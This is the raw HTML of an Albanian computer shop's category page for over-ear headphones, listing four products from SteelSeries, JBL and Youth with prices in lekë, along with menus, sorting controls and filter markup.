class="mega-menu__item&#x20;mega-menu__item--parent&#x20;mega-menu__item--secondary nav-8">  <a href="https://www.planetcomputers.al/aksesore.html" class="mega-menu__link"  data-menu="menu-1359" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1359">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-8-1 category-item mega-menu__inner-item--parent w-full hidden-node">  <div data-menu="menu-1563" class="mega-menu__inner-link"></div>    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1563">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-1 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="mega-menu__inner-link"  data-menu="menu-1360" >Adaptore Audio</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-2 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="mega-menu__inner-link"  data-menu="menu-1361" >Adaptore Video</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-3 category-item">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="mega-menu__inner-link"  data-menu="menu-1362" >Canta</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-4 category-item">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="mega-menu__inner-link"  data-menu="menu-1363" >Kabllo</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-5 category-item">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="mega-menu__inner-link"  data-menu="menu-1364" >Karikues Laptopi</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-6 category-item">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1365" >Paste Termike</a>  </li> </ul></li> </ul></li> </ul><div class="mega-menu__mobile-bg"></div></nav>  <nav class="breadcrumbs container" role="navigation" aria-label="Breadcrumbs navigation" ><ol class="breadcrumbs__list">  <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/" class="breadcrumbs__link link--invert" title="Go to Home Page" >Home</a></li>    <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/paisje-periferike.html" class="breadcrumbs__link link--invert" title="" >Paisje Periferike</a></li>    <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="breadcrumbs__link link--invert" title="" >Kufje</a></li>    <li class="breadcrumbs__item" aria-current="true" >Kufje Over-Ear</li>  </ol></nav><main id="maincontent" class="page-main container"><div class="page messages"> <div data-placeholder="messages"></div><div data-bind="scope: 'messages'" class="messages__wrap" aria-live="assertive" data-aos="fade-down" data-aos-anchor=".header" data-aos-anchor-placement="bottom-top" ><div><div data-bind="foreach: { data: cookieMessages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><div><div data-bind="foreach: { data: messages().messages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div> <div class=" banner banner--category catalog-list__banner  banner--category-image  "  data-mage-init='{ "bannerCollapsible": {} }'  ><div class="banner__wrapper"><div class="banner__image-wrapper">    </div><div class="banner__heading-wrapper"><div class="banner__heading">  <h1 class=" heading heading--page heading--page-full-width " data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount"  >Kufje Over-Ear</h1>  </div> <button class=" button button--icon banner__button banner__button-collapse " type="button" aria-label="check&#x20;category&#x20;description" aria-expanded="false" ><span class=" button__text banner__button-text banner__button-text--open " >More information</span> <span class=" button__text banner__button-text banner__button-text--close display-none " >Hide Details</span> <svg class="icon banner__button-icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button> </div></div> <div class="banner__content--category" tabindex="-1" aria-hidden="true" >   <div class="banner__actions-wrapper"><button class=" button button--icon banner__button banner__button-close margin-vc-xs " type="button" aria-label="hide&#x20;details" ><span class="button__text banner__button-text">Hide details</span> <svg class="icon banner__button-icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-up"></use></svg></button></div></div></div>  <div class="catalog-list"><div class="catalog-list__products"><input name="form_key" type="hidden" value="SaBiTMCX9SY884mh" />              <div class=" toolbar toolbar-products " data-mage-init='{ "productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":18,"url":"https:\/\/www.planetcomputers.al\/paisje-periferike\/kufje\/kufje-over-ear.html","formKey":"SaBiTMCX9SY884mh","post":false} }' >  <div class="toolbar__mode">   <button type="button" class=" button button--icon toolbar__mode-button button--icon-light toolbar__mode-button--active " data-value="grid" title="Grid" aria-label="Grid&#x20;view&#x20;active"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#grid"></use></svg></button>  <button type="button" class=" button button--icon toolbar__mode-button button--icon-light  " data-value="list" title="List" aria-label="List&#x20;view"  data-role="mode-switcher"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#list"></use></svg></button>  </div> <div class="select toolbar__sorter"><label class=" label select__label toolbar__sorter-label margin-right-s margin-bottom-0 " for="sorter" >Rendit Sipas</label> <select id="sorter" class=" select__field toolbar__sorter-select " name="sorter" data-role="sorter" data-mage-init='{ "select": {} }' aria-label="Rendit&#x20;Sipas" > <option value="position" selected="selected" >Pozicioni</option> <option value="name"  >Emri</option> <option value="price"  >Çmimi</option> <option value="marka_gpu"  >Marka GPU</option> <option value="hdd_ssd_size"  >Hard Disk / SSD Size</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class=" button button--link button--icon toolbar__sorter-link action sorter-action sort-asc " data-role="direction-switcher" data-value="desc" aria-label="Set&#x20;Descending&#x20;Direction" ><svg class=" icon toolbar__sorter-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-down"></use></svg></a> </div> <div class="toolbar__amount"><span class="toolbar__amount-content"> 4 Artikuj </span></div> <div class=" toolbar__limiter select margin-0 " ><label class=" label select__label toolbar__limiter-label margin-right-s margin-bottom-0 " for="limiter" aria-label="Show&#x20;number&#x20;of&#x20;products&#x20;on&#x20;the&#x20;page" >Shfaq</label> <select id="limiter" data-role="limiter" class=" select__field toolbar__limiter-select " name="limiter" data-mage-init='{ "select": { "type": "number" } }' aria-label="Shfaq" > <option value="18" selected="selected" >18</option> <option value="36"  >36</option> <option value="54"  >54</option></select></div>      </div>    <a href="#layered-filter-block" class="skip-nav" data-mage-init='{"skipNav": {} }' >Go to filters</a>   <ul class="catalog-grid" id="products-list" >  <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7643" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/kufje-steelseries-headset-arctis-1-over-ear-wireless-61512-wireless.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/s/t/steelseries-headset-arctis-1-over-ear-wireless-61512-oem-61512-ean-5707119039321-1.jpg" alt="Kufje&#x20;SteelSeries&#x20;Headset&#x20;Arctis&#x20;1&#x20;Over&#x20;ear&#x20;wireless&#x20;&#x28;61512&#x29;&#x20;Wireless" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/kufje-steelseries-headset-arctis-1-over-ear-wireless-61512-wireless.html" class="product-grid-item__name-link" > Kufje SteelSeries Headset Arctis 1 Over ea...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7643" data-price-box="product-id-7643"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7643"   data-price-amount="10500" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;10&#xA0;500,00&#xA0;Lek&#xEB;" >10 500,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7643","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7643,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7643,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="steelseries61512" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw%2C/product/7643/" method="post" ><input type="hidden" name="product" value="7643" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="SaBiTMCX9SY884mh" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7545" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/kufje-jbl-headphones-tune-720bt-blue-jblt720btblu-bluetooth-wireless.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/j/b/jbl-headphones-tune-720bt-blue-jblt720btblu-oem-jblt720btblu-ean-6925281967085-1.jpg" alt="Kufje&#x20;JBL&#x20;Headphones&#x20;Tune&#x20;720BT&#x20;blue&#x20;&#x28;JBLT720BTBLU&#x29;&#x20;Bluetooth&#x20;-&#x20;wireless" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/kufje-jbl-headphones-tune-720bt-blue-jblt720btblu-bluetooth-wireless.html" class="product-grid-item__name-link" > Kufje JBL Headphones Tune 720BT blue (JBLT...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7545" data-price-box="product-id-7545"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7545"   data-price-amount="6999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;6&#xA0;999,00&#xA0;Lek&#xEB;" >6 999,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7545","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7545,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7545,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="JBLT720BTBLU" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw%2C/product/7545/" method="post" ><input type="hidden" name="product" value="7545" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="SaBiTMCX9SY884mh" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_6892" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/kufje-wireless-youth-bud-m24.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/y/o/youth-bud-m-242.jpg" alt="Kufje&#x20;Wireless&#x20;Youth&#x20;Bud&#x20;M-24&#x20;" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/kufje-wireless-youth-bud-m24.html" class="product-grid-item__name-link" > Kufje Wireless Youth Bud M-24 </a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6892" data-price-box="product-id-6892"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-6892"   data-price-amount="1500" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;1&#xA0;500,00&#xA0;Lek&#xEB;" >1 500,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"6892","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":6892,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":6892,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="Youth&#x20;Bud&#x20;M-24" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw%2C/product/6892/" method="post" ><input type="hidden" name="product" value="6892" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="SaBiTMCX9SY884mh" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_6878" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/kufje-jbl-headphones-tune-510bt-zeze-jblt510btblkeu-bluetooth-wireless.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/j/b/jbl-headphones-tune-510bt-black-schwarz-jblt510btblkeu-oem-jblt510btblkeu-ean-6925281987267-1.jpg" alt="Kufje&#x20;JBL&#x20;Headphones&#x20;Tune&#x20;510BT&#x20;zeze&#x20;&#x28;JBLT510BTBLKEU&#x29;&#x20;Bluetooth,&#x20;Wireless" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/kufje-jbl-headphones-tune-510bt-zeze-jblt510btblkeu-bluetooth-wireless.html" class="product-grid-item__name-link" > Kufje JBL Headphones Tune 510BT zeze (JBLT...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6878" data-price-box="product-id-6878"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-6878"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="5490" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;5&#xA0;490,00&#xA0;Lek&#xEB;" >5 490,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-6878"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="4490" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;4&#xA0;490,00&#xA0;Lek&#xEB;" >4 490,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"6878","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":6878,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":6878,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="JBLT510BTBLKEU" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL2t1ZmplL2t1ZmplLW92ZXItZWFyLmh0bWw%2C/product/6878/" method="post" ><input type="hidden" name="product" value="6878" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="SaBiTMCX9SY884mh" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li> </ul>    <div class=" toolbar toolbar-products " data-mage-init='{ "productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":18,"url":"https:\/\/www.planetcomputers.al\/paisje-periferike\/kufje\/kufje-over-ear.html","formKey":"SaBiTMCX9SY884mh","post":false} }' >  <div class="toolbar__mode">   <button type="button" class=" button button--icon toolbar__mode-button button--icon-light toolbar__mode-button--active " data-value="grid" title="Grid" aria-label="Grid&#x20;view&#x20;active"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#grid"></use></svg></button>  <button type="button" class=" button button--icon toolbar__mode-button button--icon-light  " data-value="list" title="List" aria-label="List&#x20;view"  data-role="mode-switcher"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#list"></use></svg></button>  </div> <div class="select toolbar__sorter"><label class=" label select__label toolbar__sorter-label margin-right-s margin-bottom-0 " for="sorter" >Rendit Sipas</label> <select id="sorter" class=" select__field toolbar__sorter-select " name="sorter" data-role="sorter" data-mage-init='{ "select": {} }' aria-label="Rendit&#x20;Sipas" > <option value="position" selected="selected" >Pozicioni</option> <option value="name"  >Emri</option> <option value="price"  >Çmimi</option> <option value="marka_gpu"  >Marka GPU</option> <option value="hdd_ssd_size"  >Hard Disk / SSD Size</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class=" button button--link button--icon toolbar__sorter-link action sorter-action sort-asc " data-role="direction-switcher" data-value="desc" aria-label="Set&#x20;Descending&#x20;Direction" ><svg class=" icon toolbar__sorter-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-down"></use></svg></a> </div> <div class="toolbar__amount"><span class="toolbar__amount-content"> 4 Artikuj </span></div> <div class=" toolbar__limiter select margin-0 " ><label class=" label select__label toolbar__limiter-label margin-right-s margin-bottom-0 " for="limiter" aria-label="Show&#x20;number&#x20;of&#x20;products&#x20;on&#x20;the&#x20;page" >Shfaq</label> <select id="limiter" data-role="limiter" class=" select__field toolbar__limiter-select " name="limiter" data-mage-init='{ "select": { "type": "number" } }' aria-label="Shfaq" > <option value="18" selected="selected" >18</option> <option value="36"  >36</option> <option value="54"  >54</option></select></div>      </div>       </div><div class="catalog-list__sidebar">  <a href="#products-list" class="skip-nav" data-mage-init='{"skipNav": {} }' >Go to products</a> <div class="filters" id="layered-filter-block" role='navigation' aria-label="Category&#x20;filters" > <!-- TO DO: filters skip button -->          <div class="filters__item"><button class=" button button--icon modal-trigger filters__trigger filters__trigger--open " type="button" aria-label="Open&#x20;shopping&#x20;options" data-modal-trigger="filters-options" aria-expanded="false" data-mage-init='{ "modal": { "mqOpen": "(min-width: 1024px)" } }' ><span class="button__text">Shopping Options</span> <svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-right"></use></svg></button> <div class=" modal modal--tertiary filters__modal " role="dialog" aria-hidden="true" id="filters-options" data-modal="filters-options" aria-labelledby="filters-option-title" ><div role="document" class=" modal__container filters__container " tabindex="0" ><div class=" modal__content filters__content " ><div class=" modal__top filters__content-top " ><h2 class=" modal__heading filters__heading " id="filters-option-title" >Shopping options</h2></div><div class=" modal__middle filters__content-middle " ><div class=" dropdown-list filters__dropdown " id="filters-dropdown" data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">         <li class=" dropdown-list__item dropdown-list__item--collapse filter filter--range " ><div class=" dropdown-list__label-wrapper filter__label-wrapper " ><button type="button" class="dropdown-list__label" aria-controls="priceFilter" aria-expanded="true" ><h3 class="filter__heading">Price</h3><svg class=" icon dropdown-list__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button></div><div id="priceFilter" class=" dropdown-list__content filter__content " aria-hidden="false" ><div class="more-info"  aria-hidden="true" ><button class=" button button--icon button--fluid more-info__trigger " type="button" aria-expanded="false" ><span class="button__text">More information</span> <svg class=" icon button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#info"></use></svg></button> <div class="more-info__content-wrapper" aria-hidden="true" ><div class="more-info__content"><h3 class="more-info__heading">Price</h3><div class="more-info__data"></div><button class=" button 